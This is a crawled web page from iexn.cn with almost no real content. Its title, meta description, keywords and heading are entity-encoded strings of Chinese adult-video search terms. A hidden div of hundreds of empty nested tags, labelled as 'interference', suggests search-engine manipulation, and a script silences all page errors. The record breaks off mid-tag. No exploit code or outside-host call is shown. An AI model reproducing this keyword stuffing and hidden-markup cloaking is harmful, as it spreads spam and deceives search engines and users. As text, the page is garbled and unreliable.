

--- FILE ---
content_type: text/html
request_url: http://www.iexn.cn/?page=5
body_size: 140193
content:
<!DOCTYPE html><html lang="zh_cn"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="renderer" content="webkit"><meta name="csrf-param" content="_csrf-frontend"><meta name="csrf-token" content="eEKicwvemtDG7FkNXIhbOnOyEy69PWGsC_zhSZCoX_MWMJMcXK7Sgo2hEDs70B5iIYJKZ9psOd5Kv6ox_Zoosg=="><!--<meta name="viewport" content="width=1200, initial-scale=0.66"/>--><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1,user-scalable=no" name="viewport"><meta name="format-detection" content="telephone=no"><title>&#20037;&#20037;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#95;&#35270;&#39057;&#19968;&#21306;&#35270;&#39057;&#20108;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#55;&#55;&#55;&#55;&#19968;&#32447;&#95;&#26085;&#26085;&#40065;&#40065;&#22812;&#22812;&#29245;&#29245;&#29245;&#29408;&#29408;&#29233;&#20154;&#20154;&#95;&#22108;&#22108;&#22108;&#31934;&#21697;&#27431;&#32654;&#25104;&#20154;&#97;&#118;&#23567;&#35828;&#95;&#21320;&#22812;&#21095;&#22330;&#20813;&#36153;&#29256;&#95;&#57;&#54;&#20037;&#28909;&#35270;&#39057;&#21482;&#26377;&#31934;&#21697;&#95;&#19977;&#24180;&#20013;&#25991;&#22312;&#32447;&#25773;&#25918;&#20013;&#25991;&#29256;&#30005;&#35270;&#21095;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#95;&#36229;&#30896;&#24615;&#29233;&#95;&#22269;&#20135;&#27611;&#22810;&#27700;&#22810;&#35270;&#39057;&#26080;&#30721;&#95;&#33394;&#30007;&#30475;&#30340;&#32593;&#31449;&#95;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#20037;&#20037;&#95;&#23567;&#23707;&#21335;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#22269;&#35821;&#39640;&#28165;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#33394;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#13;&#44;&#22269;&#20135;&#25104;&#20154;&#49;&#56;&#40644;&#32593;&#31449;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#27431;&#32654;&#33394;&#32508;&#21512;&#32593;&#31449;&#95;&#26085;&#38889;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#95;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#32670;&#32670;&#32593;&#31449;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#39030;&#32423;&#23569;&#22919;&#20570;&#29232;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#20248;&#97;&#118;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#25293;&#95;&#26085;&#26412;&#97;&#8744;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#20081;&#23376;&#20262;&#88;&#88;&#88;&#88;&#95;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#20037;&#20037;&#95;&#22269;&#20135;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#23273;&#33609;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#32508;&#21512;&#95;&#20122;&#27954;&#31934;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#25773;&#25918;&#95;&#39321;&#34121;&#97;&#118;&#31119;&#21033;&#31934;&#21697;&#23548;&#33322;&#95;&#20037;&#20037;&#57;&#57;&#34588;&#26691;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23567;&#35828;&#95;&#27431;&#32654;&#31934;&#21697;&#20081;&#24615;&#95;&#20013;&#25991;&#23383;&#24149;&#36164;&#28304;&#20037;&#20037;&#19968;&#21306;&#95;&#22312;&#32447;&#30005;&#24433;&#22269;&#20135;&#19968;&#21306;&#95;&#57;&#49;&#32654;&#22899;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#95;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#40657;&#20154;&#22823;&#33643;&#33922;&#32769;&#22826;&#22823;&#95;&#26085;&#38889;&#30153;&#25371;&#39640;&#28526;&#21943;&#21561;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#49;&#56;&#97;&#118;&#95;&#20013;&#22269;&#19968;&#32423;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#95;&#31934;&#21697;&#20813;&#36153;&#57;&#57;&#95;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#95;&#22312;&#32447;&#19981;&#21345;&#26085;&#38889;&#13;</title><meta name="description" content="&#20037;&#20037;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#95;&#35270;&#39057;&#19968;&#21306;&#35270;&#39057;&#20108;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#55;&#55;&#55;&#55;&#19968;&#32447;&#95;&#26085;&#26085;&#40065;&#40065;&#22812;&#22812;&#29245;&#29245;&#29245;&#29408;&#29408;&#29233;&#20154;&#20154;&#95;&#22108;&#22108;&#22108;&#31934;&#21697;&#27431;&#32654;&#25104;&#20154;&#97;&#118;&#23567;&#35828;&#95;&#21320;&#22812;&#21095;&#22330;&#20813;&#36153;&#29256;&#95;&#57;&#54;&#20037;&#28909;&#35270;&#39057;&#21482;&#26377;&#31934;&#21697;&#95;&#19977;&#24180;&#20013;&#25991;&#22312;&#32447;&#25773;&#25918;&#20013;&#25991;&#29256;&#30005;&#35270;&#21095;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#95;&#36229;&#30896;&#24615;&#29233;&#95;&#22269;&#20135;&#27611;&#22810;&#27700;&#22810;&#35270;&#39057;&#26080;&#30721;&#95;&#33394;&#30007;&#30475;&#30340;&#32593;&#31449;&#95;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#20037;&#20037;&#95;&#23567;&#23707;&#21335;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#22269;&#35821;&#39640;&#28165;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#33394;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#13;&#44;&#22269;&#20135;&#25104;&#20154;&#49;&#56;&#40644;&#32593;&#31449;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#27431;&#32654;&#33394;&#32508;&#21512;&#32593;&#31449;&#95;&#26085;&#38889;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#95;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#32670;&#32670;&#32593;&#31449;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#39030;&#32423;&#23569;&#22919;&#20570;&#29232;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#20248;&#97;&#118;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#25293;&#95;&#26085;&#26412;&#97;&#8744;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#20081;&#23376;&#20262;&#88;&#88;&#88;&#88;&#95;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#20037;&#20037;&#95;&#22269;&#20135;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#23273;&#33609;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#32508;&#21512;&#95;&#20122;&#27954;&#31934;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#25773;&#25918;&#95;&#39321;&#34121;&#97;&#118;&#31119;&#21033;&#31934;&#21697;&#23548;&#33322;&#95;&#20037;&#20037;&#57;&#57;&#34588;&#26691;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23567;&#35828;&#95;&#27431;&#32654;&#31934;&#21697;&#20081;&#24615;&#95;&#20013;&#25991;&#23383;&#24149;&#36164;&#28304;&#20037;&#20037;&#19968;&#21306;&#95;&#22312;&#32447;&#30005;&#24433;&#22269;&#20135;&#19968;&#21306;&#95;&#57;&#49;&#32654;&#22899;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#95;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#40657;&#20154;&#22823;&#33643;&#33922;&#32769;&#22826;&#22823;&#95;&#26085;&#38889;&#30153;&#25371;&#39640;&#28526;&#21943;&#21561;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#49;&#56;&#97;&#118;&#95;&#20013;&#22269;&#19968;&#32423;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#95;&#31934;&#21697;&#20813;&#36153;&#57;&#57;&#95;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#95;&#22312;&#32447;&#19981;&#21345;&#26085;&#38889;&#13;&#44;&#21320;&#22812;&#30007;&#22899;&#29245;&#29245;&#29245;&#24433;&#38498;&#22312;&#32447;&#35270;&#39057;&#95;&#19968;&#21306;&#20108;&#21306;&#26085;&#26412;&#95;&#33258;&#25293;&#20262;&#29702;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#55;&#55;&#55;&#55;&#55;&#55;&#95;&#23569;&#22919;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#95;&#21834;&#36731;&#28857;&#28780;&#22823;&#74;&#73;&#24052;&#22826;&#31895;&#22826;&#38271;&#22312;&#32447;&#20102;&#95;&#31934;&#21697;&#22269;&#20135;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#95;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#21943;&#28526;&#97;&#29255;&#26080;&#30721;&#39640;&#28526;&#95;&#19968;&#32423;&#36229;&#30896;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#20813;&#36153;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#95;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#32593;&#32476;&#95;&#22269;&#20135;&#118;&#97;&#20813;&#36153;&#31934;&#21697;&#95;&#57;&#57;&#22312;&#32447;&#20813;&#36153;&#95;&#38889;&#22269;&#20037;&#20037;&#31934;&#21697;&#95;&#20154;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#95;&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#32508;&#21512;&#26080;&#30721;&#95;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#39321;&#34121;&#97;&#118;&#32593;&#95;&#21448;&#31895;&#21448;&#30828;&#21448;&#38271;&#21448;&#29245;&#95;&#19977;&#32423;&#26080;&#30721;&#22312;&#38065;&#97;&#118;&#26080;&#30721;&#22312;&#38065;&#95;&#27431;&#27954;&#24615;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#22312;&#32447;&#95;&#57;&#49;&#31934;&#21697;&#19997;&#34972;&#20037;&#20037;&#20037;&#20037;&#20037;&#28418;&#20142;&#20154;&#22971;&#34987;&#40657;&#20154;&#20037;&#20037;&#31934;&#21697;&#95;&#23588;&#29289;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#35270;&#39057;&#95;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#95;&#24378;&#22903;&#945;&#29255;&#95;&#22823;&#39321;&#34121;&#20037;&#20037;&#22269;&#20135;&#95;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#32508;&#21512;&#95;&#32654;&#22899;&#40644;&#32593;&#31449;&#33394;&#35270;&#39057;&#20813;&#36153;&#22269;&#20135;&#95;&#30007;&#22899;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#20813;&#36153;&#13;&#44;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#95;&#22825;&#22530;&#22312;&#32447;&#35266;&#30475;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#21320;&#22812;&#26080;&#30721;&#97;&#32423;&#27611;&#29255;&#20813;&#36153;&#35270;&#39057;&#95;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#54;&#95;&#20122;&#27954;&#27431;&#32654;&#20037;&#20037;&#32508;&#21512;&#95;&#20016;&#28385;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#53;&#50;&#95;&#26085;&#26412;&#26368;&#40644;&#32593;&#31449;&#21606;&#31995;&#21015;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#95;&#20122;&#27954;&#24320;&#24515;&#28608;&#24773;&#32593;&#95;&#36229;&#30896;&#27431;&#32654;&#24615;&#29233;&#32593;&#31449;&#95;&#20813;&#36153;&#19968;&#65;&#29255;&#95;&#51;&#32423;&#87;&#119;&#119;&#67;&#79;&#109;&#30005;&#24433;&#95;&#20869;&#23556;&#29087;&#22899;&#20154;&#22971;&#95;&#25252;&#22763;&#30340;&#23567;&#23273;&#23273;&#22909;&#32039;&#22909;&#29245;&#95;&#20122;&#27954;&#19968;&#21306;&#32654;&#22899;&#35270;&#39057;&#35266;&#30475;&#13;" /><meta name="keywords" content="&#20037;&#20037;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#95;&#35270;&#39057;&#19968;&#21306;&#35270;&#39057;&#20108;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#55;&#55;&#55;&#55;&#19968;&#32447;&#95;&#26085;&#26085;&#40065;&#40065;&#22812;&#22812;&#29245;&#29245;&#29245;&#29408;&#29408;&#29233;&#20154;&#20154;&#95;&#22108;&#22108;&#22108;&#31934;&#21697;&#27431;&#32654;&#25104;&#20154;&#97;&#118;&#23567;&#35828;&#95;&#21320;&#22812;&#21095;&#22330;&#20813;&#36153;&#29256;&#95;&#57;&#54;&#20037;&#28909;&#35270;&#39057;&#21482;&#26377;&#31934;&#21697;&#95;&#19977;&#24180;&#20013;&#25991;&#22312;&#32447;&#25773;&#25918;&#20013;&#25991;&#29256;&#30005;&#35270;&#21095;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#95;&#36229;&#30896;&#24615;&#29233;&#95;&#22269;&#20135;&#27611;&#22810;&#27700;&#22810;&#35270;&#39057;&#26080;&#30721;&#95;&#33394;&#30007;&#30475;&#30340;&#32593;&#31449;&#95;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#20037;&#20037;&#95;&#23567;&#23707;&#21335;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#95;&#22269;&#35821;&#39640;&#28165;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#33394;&#32508;&#21512;&#20013;&#25991;&#23383;&#24149;&#13;&#44;&#22269;&#20135;&#25104;&#20154;&#49;&#56;&#40644;&#32593;&#31449;&#95;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#95;&#27431;&#32654;&#33394;&#32508;&#21512;&#32593;&#31449;&#95;&#26085;&#38889;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#95;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#32670;&#32670;&#32593;&#31449;&#95;&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#39030;&#32423;&#23569;&#22919;&#20570;&#29232;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20013;&#25991;&#23383;&#24149;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22899;&#20248;&#97;&#118;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#25293;&#95;&#26085;&#26412;&#97;&#8744;&#29255;&#22312;&#32447;&#25773;&#25918;&#95;&#22269;&#20135;&#20081;&#23376;&#20262;&#88;&#88;&#88;&#88;&#95;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#97;&#20037;&#20037;&#95;&#22269;&#20135;&#97;&#118;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#22269;&#20135;&#23273;&#33609;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#32508;&#21512;&#95;&#20122;&#27954;&#31934;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#13;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#25773;&#25918;&#95;&#39321;&#34121;&#97;&#118;&#31119;&#21033;&#31934;&#21697;&#23548;&#33322;&#95;&#20037;&#20037;&#57;&#57;&#34588;&#26691;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#23567;&#35828;&#95;&#27431;&#32654;&#31934;&#21697;&#20081;&#24615;&#95;&#20013;&#25991;&#23383;&#24149;&#36164;&#28304;&#20037;&#20037;&#19968;&#21306;&#95;&#22312;&#32447;&#30005;&#24433;&#22269;&#20135;&#19968;&#21306;&#95;&#57;&#49;&#32654;&#22899;&#20813;&#36153;&#35270;&#39057;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#57;&#49;&#95;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;&#40657;&#20154;&#22823;&#33643;&#33922;&#32769;&#22826;&#22823;&#95;&#26085;&#38889;&#30153;&#25371;&#39640;&#28526;&#21943;&#21561;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#49;&#56;&#97;&#118;&#95;&#20013;&#22269;&#19968;&#32423;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#95;&#31934;&#21697;&#20813;&#36153;&#57;&#57;&#95;&#23569;&#22919;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#95;&#22312;&#32447;&#19981;&#21345;&#26085;&#38889;&#13;" /><link rel="icon" href="[data-uri]"><link href="/static/daxiang/common.css?v=2" rel="stylesheet"><link href="/static/daxiang/index.css?v=2" rel="stylesheet"><link href="/static/daxiang/animate.css?v=2" rel="stylesheet"><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head><body>
<h1><a href="http://www.iexn.cn/">&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20013;&#20986;&#21943;&#27700;&#95;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#97;&#8564;&#20013;&#25991;&#23383;&#24149;&#34588;&#26691;&#95;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#95;&#26085;&#26085;&#22812;&#22812;&#29245;&#35270;&#39057;&#95;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20154;&#22971;&#95;&#22269;&#20135;&#104;&#104;&#104;&#104;&#104;&#104;&#104;&#22312;&#32447;&#35266;&#30475;&#95;&#20122;&#27954;&#20813;&#36153;&#27611;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#36229;&#30896;&#21160;&#30011;&#95;&#27431;&#32654;&#25104;&#20154;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#19977;&#32423;&#95;&#21320;&#22812;&#31119;&#21033;&#19981;&#21345;&#29255;&#22312;&#32447;&#26080;&#30721;&#95;&#20122;&#27954;&#26080;&#30721;&#27442;&#95;&#22269;&#20135;&#21320;&#22812;&#26080;&#30721;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#28608;&#24773;&#28909;&#95;&#31934;&#21697;&#22269;&#20135;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#32593;&#22336;&#50;&#48;&#50;&#50;&#95;&#57;&#57;&#20154;&#22971;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#96;&#95;&#20122;&#27954;&#25104;&#20154;&#19968;&#21306;&#19981;&#21345;</a></h1>
<div id="135tp" class="pl_css_ganrao" style="display: none;"><p id="135tp"><video id="135tp"></video></p><acronym id="135tp"><menuitem id="135tp"></menuitem></acronym><menuitem id="135tp"><thead id="135tp"></thead></menuitem><pre id="135tp"><pre id="135tp"></pre></pre><big id="135tp"><b id="135tp"></b></big><strong id="135tp"><sup id="135tp"></sup></strong><mark id="135tp"><dfn id="135tp"></dfn></mark><ol id="135tp"><acronym id="135tp"></acronym></ol><video id="135tp"><pre id="135tp"></pre></video><legend id="135tp"><big id="135tp"></big></legend><strong id="135tp"><sup id="135tp"></sup></strong><b id="135tp"><dfn id="135tp"></dfn></b><nobr id="135tp"><strong id="135tp"></strong></nobr><thead id="135tp"><progress id="135tp"></progress></thead><big id="135tp"><video id="135tp"></video></big><output id="135tp"><track id="135tp"></track></output><video id="135tp"><pre id="135tp"></pre></video><acronym id="135tp"><menuitem id="135tp"></menuitem></acronym><track id="135tp"><nobr id="135tp"></nobr></track><b id="135tp"><font id="135tp"></font></b><menuitem id="135tp"><ruby id="135tp"></ruby></menuitem><video id="135tp"><listing id="135tp"></listing></video><menuitem id="135tp"><u id="135tp"></u></menuitem><font id="135tp"><tt id="135tp"></tt></font><form id="135tp"><font id="135tp"></font></form><pre id="135tp"><thead id="135tp"></thead></pre><strong id="135tp"><sup id="135tp"></sup></strong><progress id="135tp"><menuitem id="135tp"></menuitem></progress><nobr id="135tp"><strong id="135tp"></strong></nobr><video id="135tp"><pre id="135tp"></pre></video><sup id="135tp"><big id="135tp"></big></sup><track id="135tp"><thead id="135tp"></thead></track><font id="135tp"><tt id="135tp"></tt></font><pre id="135tp"><mark id="135tp"></mark></pre><mark id="135tp"><dfn id="135tp"></dfn></mark><big id="135tp"><mark id="135tp"></mark></big><big id="135tp"><mark id="135tp"></mark></big><acronym id="135tp"><address id="135tp"></address></acronym><thead id="135tp"><b id="135tp"></b></thead><ol id="135tp"><font id="135tp"></font></ol><thead id="135tp"><font id="135tp"></font></thead><menuitem id="135tp"><u id="135tp"></u></menuitem><track id="135tp"><u id="135tp"></u></track><strong id="135tp"><legend id="135tp"></legend></strong><strong id="135tp"><sup id="135tp"></sup></strong><strong id="135tp"><listing id="135tp"></listing></strong><strong id="135tp"><style id="135tp"></style></strong><output id="135tp"><strong id="135tp"></strong></output><video id="135tp"><sup id="135tp"></sup></video><optgroup id="135tp"><sup id="135tp"></sup></optgroup><strong id="135tp"><legend id="135tp"></legend></strong><mark id="135tp"><listing id="135tp"></listing></mark><big id="135tp"><mark id="135tp"></mark></big><pre id="135tp"><p id="135tp"></p></pre><ruby id="135tp"><optgroup id="135tp"></optgroup></ruby><font id="135tp"><tt id="135tp"></tt></font><nobr id="135tp"><legend id="135tp"></legend></nobr><dfn id="135tp"><strong id="135tp"></strong></dfn><video id="135tp"><pre id="135tp"></pre></video><ol id="135tp"><progress id="135tp"></progress></ol><address id="135tp"><big id="135tp"></big></address><dfn id="135tp"><var id="135tp"></var></dfn><optgroup id="135tp"><sup id="135tp"></sup></optgroup><menuitem id="135tp"><ruby id="135tp"></ruby></menuitem><dfn id="135tp"><var id="135tp"></var></dfn><form id="135tp"><output id="135tp"></output></form><big id="135tp"><thead id="135tp"></thead></big><thead id="135tp"><progress id="135tp"></progress></thead><pre id="135tp"><p id="135tp"></p></pre><pre id="135tp"><form id="135tp"></form></pre><p id="135tp"><thead id="135tp"></thead></p><ruby id="135tp"><video id="135tp"></video></ruby><legend id="135tp"><legend id="135tp"></legend></legend><strong id="135tp"><sup id="135tp"></sup></strong><track id="135tp"><nobr id="135tp"></nobr></track><font id="135tp"><tt id="135tp"></tt></font><strong id="135tp"><pre id="135tp"></pre></strong><legend id="135tp"><thead id="135tp"></thead></legend><big id="135tp"><b id="135tp"></b></big><font id="135tp"><track id="135tp"></track></font><style id="135tp"><acronym id="135tp"></acronym></style><sup id="135tp"><big id="135tp"></big></sup><p id="135tp"><form id="135tp"></form></p><video id="135tp"><pre id="135tp"></pre></video><form id="135tp"><output id="135tp"></output></form><output id="135tp"><strong id="135tp"></strong></output><output id="135tp"><track id="135tp"></track></output><b id="135tp"><dfn id="135tp"></dfn></b><thead id="135tp"><dfn id="135tp"></dfn></thead><var id="135tp"><style id="135tp"></style></var><optgroup id="135tp"><pre id="135tp"></pre></optgroup><menuitem id="135tp"><u id="135tp"></u></menuitem><tt id="135tp"><nobr id="135tp"></nobr></tt><sup id="135tp"><pre id="135tp"></pre></sup><big id="135tp"><mark id="135tp"></mark></big><form id="135tp"><font id="135tp"></font></form><video id="135tp"><pre id="135tp"></pre></video><font id="135tp"><track id="135tp"></track></font><legend id="135tp"><big id="135tp"></big></legend><u id="135tp"><strong id="135tp"></strong></u><u id="135tp"><optgroup id="135tp"></optgroup></u><menuitem id="135tp"><u id="135tp"></u></menuitem><font id="135tp"><tt id="135tp"></tt></font><track id="135tp"><nobr id="135tp"></nobr></track><strong id="135tp"><style id="135tp"></style></strong><legend id="135tp"><thead id="135tp"></thead></legend><form id="135tp"><output id="135tp"></output></form><u id="135tp"><optgroup id="135tp"></optgroup></u><big id="135tp"><mark id="135tp"></mark></big><optgroup id="135tp"><pre id="135tp"></pre></optgroup><dfn id="135tp"><strong id="135tp"></strong></dfn><form id="135tp"><output id="135tp"></output></form><thead id="135tp"><progress id="135tp"></progress></thead><tt id="135tp"><style id="135tp"></style></tt><address id="135tp"><ruby id="135tp"></ruby></address><sup id="135tp"><big id="135tp"></big></sup><thead id="135tp"><optgroup id="135tp"></optgroup></thead><track id="135tp"><ruby id="135tp"></ruby></track><video id="135tp"><pre id="135tp"></pre></video><dfn id="135tp"><var id="135tp"></var></dfn><menuitem id="135tp"><u id="135tp"></u></menuitem><listing id="135tp"><pre id="135tp"></pre></listing><legend id="135tp"><address id="135tp"></address></legend><optgroup id="135tp"><sup id="135tp"></sup></optgroup><progress id="135tp"><menuitem 